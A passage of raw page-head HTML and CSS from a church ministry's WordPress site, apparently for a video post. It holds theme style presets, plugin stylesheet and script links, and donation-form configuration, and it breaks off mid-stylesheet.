0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.jesuskingdomintl.org/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='super-rss-reader-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wpas-css-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/youtube-showcase/assets/ext/wpas/wpas.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-showcase-allview-css-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/youtube-showcase//assets/css/allview.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.jesuskingdomintl.org/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swm-church-sc-global-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/swm-church-shortcodes/css/global.css?ver=2.01' type='text/css' media='all' />
<link rel='stylesheet' id='swm-church-sc-shortcodes-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/swm-church-shortcodes/css/church-shortcodes.css?ver=2.01' type='text/css' media='all' />
<link rel='stylesheet' id='swm-tribe-events-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/tribe-events/tribe-events.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-plugin-fix-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/plugin-fix.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swm-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400%7COpen+Sans:400%7COpen+Sans:600&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='swm-font-icons-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/fonts/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-global-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/global.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-mediaplayer-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/player/media-player.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-main-css-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-prettyphoto-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/prettyPhoto/css/prettyPhoto.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-layout-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-responsive-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-retina-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/retina.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-custom-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/custom.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/www.jesuskingdomintl.org\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/youtube-showcase/assets/ext/wpas/wpas.min.js?ver=3.5.4" id="wpas-js-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.jesuskingdomintl.org\/wp-admin\/admin-ajax.php","checkout_nonce":"77feb3a1f8","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.jesuskingdomintl.org\/wp-admin\/admin-ajax.php","ajaxNonce":"5cd066ea97","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal-commerce","permalinks":"1","number_decimals":2},"cookie_hash":"764956c869bac183a31c630c64e79c50","session_nonce_cookie_name":"wp-give_session_reset_nonce_764956c869bac183a31c630c64e79c50","session_cookie_name":"wp-give_session_764956c869bac183a31c630c64e79c50","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.jesuskingdomintl.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.6.4" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/www.jesuskingdomintl.org\/wp-admin\/admin-ajax.php","version":"free","nonce":"94567c54ed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/modernizer.js?ver=6.6.4" id="swm-modernizer-js"></script>
<link rel="https://api.w.org/" href="https://www.jesuskingdomintl.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jesuskingdomintl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.jesuskingdomintl.org/?p=2287' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jesuskingdomintl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jesuskingdomintl.org%2Fvideos%2Fmoment-of-walking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jesuskingdomintl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jesuskingdomintl.org%2Fvideos%2Fmoment-of-walking%2F&#038;format=xml" />
<meta name="generator" content="Youtube Showcase v3.5.4 - https://emdplugins.com" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.jesuskingdomintl.org"><link rel="alternate" href="https://www.jesuskingdomintl.org/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v4.13.2" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<style type="text/css" media="all">
body { font-family:"Open Sans"; font-weight:400; font-style: normal;background-color: #606060; font-size:13px; color:#606060; }
.swm_site_loader { background:#ffffff; }
.swm_loader span { border:4px solid #e6e6e6;  border-top: 4px solid #da5455; }.swm_archives_page a,.search-list a,.swm_portfolio_title_section a,.swm_portfolio_title_section,.swm_horizontal_menu li a,a.swm_text_color,.swm_text_color a,a.page-numbers,.pagination_menu a span,.pf_quote p.pf_quote_text a,.swm_breadcrumbs a,.swm_breadcrumbs a i,.swm_breadcrumbs i,.swm_search_meta ul li a,.woocommerce-MyAccount-navigation ul li a,.testimonials-bx-slider_two .owl-controls .owl-buttons i { color:#606060 }.te_venue_map_title,.swm_evt_title,.portfolio_title,.swm_donor_name span.swm_d_name,.swm_dot_heading,.swm_section_title,.swm_fancy_heading { font-family:Open Sans } .swm_archives_page a:hover,.search-list a:hover,.icon_url a i.fa-link,a.swm_text_color:hover,.swm_sermons_title h2 a:hover,.swm_cause_title h2 a:hover,.woocommerce-MyAccount-navigation ul li a:hover,.testimonials-bx-slider_two .owl-controls .owl-buttons i:hover { color:#8224e3}.swm_horizontal_menu li a.active,.swm_horizontal_menu li.current_page_item a,.swm_highlight_skin_color,.sf-menu ul li,.swm_cause_bar_out,.swm_sermons_item:hover .swm_sermons_date { background:#8224e3;}.swm_horizontal_menu li a.active,.swm_horizontal_menu li.current_page_item a { border-color:#8224e3;}::selection {color:#fff; background:#8224e3; }::-moz-selection { color:#fff;background:#8224e3; }.swm_text_color a:hover,.swm_portfolio_box .project_title a:hover { color:#2e2e2e}#swm_page_container {  }a,.primary_color a,.author_title h4 span,.swm_portfolio_title_section a:hover { color: #8224e3 }a:hover,.primary_color a:hover,.icon_url a:hover i.fa-link { color:#2e2e2e}h1,h2,h3,h4,h5,h6,.pf_image_caption .img_title {font-family:"Open Sans"; font-weight:600; font-style: normal;}h1 {font-size:27px; color:#222222;  }h2 {font-size:24px; color:#222222;  }h3 {font-size:20px; color:#222222;  }h4 {font-size:18px; color:#222222;  }h5 {font-size:16px; color:#222222;  }h6 {font-size:14px; color:#222222;  }.swm_logo_section_bg {
        background-image:url(https://www.jesuskingdomintl.org/wp-content/plugins/swm-church-shortcodes//setup-options/demo/images/logo-bg.jpg);
        background-repeat:repeat-x;
        background-position:center center;
        background-attachment:scroll;background-size:cover;}span.donate_btn a { color:#ffffff;  }.swm_logo_section_bg { background-color:#2e2e2e; }span.donate_btn a:hover { background:#8224e3;}.swm_search_box form input.button,.search_section,.search_section.sbox_skin { background: #8224e3; }.swm_search_box form input.button:hover { background: #2e2e2e; }.swm_blog_post .swm_post_title h2 a,.swm_blog_post .swm_post_title h2,.swm_blog_post .swm_post_title h1 a,.swm_blog_post .swm_post_title h1,.swm_blog_grid .swm_post_title h2 a,.swm_blog_grid .swm_post_title h2  {font-size:16px; color:#222222;  }.p_comment_arrow { border-color: transparent #2e2e2e transparent transparent; }.swm_post_meta ul li a,.page-numbers span.dots {color:#606060;  }a.p_continue_reading,.swm_portfolio_text a.p_continue_reading { color:#8224e3; }a:hover.p_continue_reading,.swm_post_meta ul li a:hover,.sidebar ul.menu > li ul li.current-menu-item > a,.sidebar .widget_nav_menu  ul li.current-menu-item > a,.sidebar .widget_nav_menu  ul li.current-menu-item:before,.sidebar .widget_categories ul li.current-cat > a,.sidebar .widget_categories ul li.current-cat:before,.widget_product_categories ul li.current-cat > a,.widget_product_categories ul li.current-cat:before,.swm_portfolio_text a.p_continue_reading:hover {color:#2e2e2e; }small.swm_pf_icon, .page-numbers.current, .page-numbers.current:hover,.next_prev_pagination a,#sidebar .tagcloud a:hover,.pagination_menu > span,.paginate-com span.current,.paginate-com a:hover,.swm_date_box, .swm_blog_post:hover .swm_post_title,.swm_blog_post:hover .swm_pf_ic,.swm_blog_grid:hover .swm_post_title,.sticky.swm_blog_post .swm_pf_ic {background:#8224e3;}.p_comments,.next_prev_pagination a:hover {background:#2e2e2e;}small.post_arrow_shape { border-top: 20px solid #8224e3;}.page-numbers.current, .page-numbers.current:hover,#sidebar .tagcloud a:hover,.pagination_menu > span,.paginate-com span.current,.paginate-com a:hover { border-color: #8224e3;}.swm_top_menu_section { background-color: #8224e3;  }.swm_woo_cart_menu a,ul.logo_section_list li a { font-size:13px; color:#ffffff;  }ul.top_nav > li > a  {font-size:14px; color:#ffffff;  }ul.top_nav > li > a  {font-family:"Open Sans"; font-weight:400; font-style: normal;}.swm_heading_h1 h1,.swm_heading_h1 h1 a { color:#ffffff; font-size:40px; }.sidebar h2,.sidebar h3,.aboutme_widget .person_name {font-size:15px; color:#333333;  }.sidebar a { font-size:13px; color:#606060; ; }.sidebar a:hover,.sidebar ul li a:hover { color:#8224e3;}.footer h2, .footer h3,.footer .aboutme_widget .person_name {font-size:18px; color:#ffffff;  }.swm_footer_bg { background:#2e2e2e ; }.small_footer ul li a,.small_footer p {font-size:12px; color:#ffffff;  }.small_footer { background:#8224e3;}.footer,.footer a,.footer .client_name_position h5,.footer .client_name_position span,.footer .sm_icons ul li a,.footer .sm_icons ul li a:hover,.footer .widget ul li a,.footer .widget.woocommerce ul li a,.footer ul.product_list_widget li ins,.footer ul.product_list_widget li span.amount,.footer .widget_shopping_cart_content span.amount,.footer .widget_layered_nav ul li.chosen a,.footer .widget_layered_nav_filters ul li a  { color:#cecece; }.swm_large_footer a:hover,.footer #wp-calendar tbody td a,.footer .tp_recent_tweets ul li a:hover,.footer ul.menu > li ul li.current-menu-item > a,.footer .widget_nav_menu  ul li.current-menu-item a,.footer .widget_nav_menu  ul li.current-menu-item:before,.footer .widget_categories ul li.current-cat > a,.footer .widget_categories ul li.current-cat:before,.footer .widget.woocommerce ul li.current-cat a,.footer .widget.woocommerce ul li.current-cat:before,.footer .widget ul li a:hover,.footer .recent_posts_square_posts ul li .grid_date a:hover { color:#da5455; }.footer { font-size:13px; }.footer #widget_search_form form input[type="text"] { color:#cecece; text-shadow:none; }.footer #widget_search_form form input[type="text"]::-webkit-input-placeholder { color:#cecece; opacity:.5; }.footer #widget_search_form form input[type="text"]::-moz-placeholder { color:#cecece; opacity:.5; }.footer #widget_search_form form input[type="text"]::-ms-placeholder { color:#cecece; opacity:.5; }.footer #widget_search_form form input[type="text"]::placeholder { color:#cecece; opacity:.5; }.footer #widget_search_form #searchform #s,.footer #widget_search_form #searchform input.button,.footer .aboutme_widget,.footer .aboutme_social,.footer .aboutme_widget .person_img,.footer .widget_product_categories ul li,.footer .widget.woocommerce ul li:first-child,.footer .widget_rss ul li,.footer .uc_events_widget ul li:first-child,.footer .uc_events_widget ul li:last-child,.footer .contact_info_list ul.ci_list li { border-color: #353535; }.footer .widget_meta ul li,.footer .widget_categories ul li,.footer .widget_pages ul li,.footer .widget_archive ul li,.footer .widget_recent_comments ul li,.footer .widget_recent_entries ul li,.footer .widget_nav_menu ul li,.footer .widget_meta ul li:before { border-color: #353535; }.footer .widget_categories ul li:before,.footer .widget_pages ul li:before,.footer .widget_archive ul li:before,.footer .widget_recent_comments ul li:before,.footer .widget_recent_entries ul li:before,.footer .widget_nav_menu ul li:before,.footer .widget.woocommerce ul li:before,.footer .widget_rss ul li:before { color: color:#cecece;; }.footer #widget_search_form #searchform input.button { color:#cecece; }.footer .input-text,.footer input[type="text"], .footer input[type="input"], .footer input[type="password"], .footer input[type="email"], .footer input[type="number"], .footer input[type="url"], .footer input[type="tel"], .footer input[type="search"], .footer textarea, .footer select,.footer #wp-calendar thead th,.footer #wp-calendar caption,.footer #wp-calendar tbody td,.footer #wp-calendar tbody td:hover { color:#cecece; border-color: #353535;}.footer input[type="text"]:focus, .footer input[type="password"]:focus, .footer input[type="email"]:focus, .footer input[type="number"]:focus, .footer input[type="url"]:focus, .footer input[type="tel"]:focus, .footer input[type="search"]:focus, .footer textarea:focus,footer #widget_search_form #searchform #s:focus { color:#cecece; border-color: #cecece;}.footer .testimonials-bx-slider .testimonial_box:before { border-color: #353535 transparent transparent #353535; }.footer .testimonials-bx-slider .testimonial_box:after { border-color: #191919 transparent transparent #191919; }.footer .testimonial_box { background:#191919; border-top: 1px solid #353535; } .footer select { background:#191919 url(https://www.jesuskingdomintl.org/wp-content/themes/spiritual/images/select2.png) no-repeat center right;  }.footer .bx-controls-direction { background:#2e2e2e }.footer .testimonials-bx-slider .owl-controls .owl-buttons i,.footer .testimonial_box .fa-quote-left,.footer .recent_posts_tiny p,.footer .tp_recent_tweets ul li:before,.footer .tp_recent_tweets ul li a,.footer .recent_posts_square_posts ul li .grid_date i { color:#cecece;; }.footer .testimonial_box,footer .recent_posts_square_posts ul li,.footer .recent_posts_slider_excerpt { border-color:#353535; }.footer .contact_info,.footer .recent_posts_square_date a,.footer .recent_posts_square_date a:hover { border-color:#353535; background:#191919; }.footer ul li.cat-item a small,.footer #wp-calendar thead th,.footer #wp-calendar caption,.footer #wp-calendar tbody td,.footer .tagcloud a:hover,.footer .aboutme_social,.footer .tp_recent_tweets ul li:before,.footer .contact_info_list ul.ci_list li:before {  background:#191919 }.swm_portfolio_menu li a { color:#606060 }.swm_portfolio_menu li a.active,.swm_portfolio_menu li a.active:hover,.swm_portfolio_menu li.current_page_item a { background:#8224e3;  }.steps_with_circle ol li span,.projects_style1 